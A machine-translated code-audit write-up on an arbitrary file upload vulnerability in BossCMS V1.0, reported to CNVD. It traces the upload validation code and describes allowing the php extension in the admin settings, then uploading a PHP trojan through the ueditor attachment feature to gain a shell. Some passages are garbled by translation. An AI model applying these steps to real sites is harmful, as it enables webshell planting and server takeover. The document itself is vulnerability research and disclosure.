BossCMSV1.0 code audit
preface
The article originated in the prophet community BossCMSV1.0 code audit
The following vulnerabilities have been submitted to CNVD and included
Background arbitrary file upload
Add the allowed upload type in the background security settings php
Then upload the php Trojan horse file getshell through the attachment of ueditor
Determine location
First find the upload point at will, and then grab the package to upload

Modify the suffix and get the error message after sending
{"state":"The file extension cannot be uploaded!"}

Audit source code
Locate the source code through the error message in / system / basic / class / upload class. PHP

else is the result, then mark a breakpoint at if

Upload php file to start debugging

It is found that both conditions are not met
- php suffix is not in $extension
- ! t y p e ! = t r u e also Just yes type!=true means type!=true means that the type is not null
First condition
First, solve the first problem. You can see the acquisition of the value of the $extension variable at line 29 of the file

Then global search upload_extension, I found him in / system / admin / theme / default / safe PHP
Access according to routing rules
http://bosscms/admin/#safe

If there are allowed upload types, add them directly php then save, return to the source code and continue to upload php debugging

It can be seen that there is one more value in the $extension array at this time, that is php, successfully meet the first requirement
Second condition
Let's go! t y p e ! = t r u e , also Just yes Give Way type!=true, that is, let type!=true, that is, let type=null, that is, execute to line 35 of the function

Here, you need to meet the requirements of $ext (. php) in a r r number group in , that Do you Follow Continued see In the arr array, then continue to look In the arr array, then continue to look at the arr array from
$G['extension'][$t]Obtained from
The value of $t here is photo, and the obtained arr is
".jpg", ".gif", ".png", ".jpeg", ".tif", ".bmp", ".ico", ".webp"
The global search results in system / basic / JSON / extension json

We see what we want to upload in the code key php

So our $t should be code, and then go back to upload class. php

t yes Times calendar t is traversal t is obtained by traversing the array, and a r r a y yes branch cut array is a partition array is obtained by dividing the type. You can see that the default value of $type is null when the files function is called, so you specify the code value when calling

Trace function to / system / extend / ueditor / PHP / ueditor class. Line 246 in PHP calls the files function and specifies the code value

The second condition was successfully solved
Test upload
Obviously, the vulnerability lies in the attachment upload of ueeditor editor
Select PHP Trojan file

Upload successful

